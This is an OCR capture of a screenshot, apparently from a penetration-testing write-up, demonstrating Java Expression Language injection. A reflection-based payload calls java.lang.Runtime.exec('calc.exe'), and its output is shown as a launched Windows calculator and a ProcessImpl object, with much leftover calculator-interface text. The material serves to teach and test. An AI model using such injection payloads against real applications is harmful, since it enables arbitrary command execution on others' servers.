 Our next try is to create a new Runtime using reflection.
Payload:
${"".getClass().forName("java.lang.Runtime").getMethods()[6].invoke("".getClass().forName("jav
a.lang.Runtime")).exec("calc.exe")}
Output: BOOM!!!
Calculator
View Edit Help
orName("java.lang.Runtime").getMethod
0
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
Hex Mod A MC MR MS M+ M-
Dec ( ) B ← CE C ± √
Oct
Bin RoL RoR C 7 8 9 / %
Qword Or Xor D 4 5 6 * 1/x
Dword Lsh Rsh E 1 2 3 - =
Word
Byte Not And F 0 . +
tml ul
ssion Language Injec...
.getMethods()%5B6%5D.invoke(%22%22.getClass().forNam
100%
java.lang.ProcessImpl@6015542a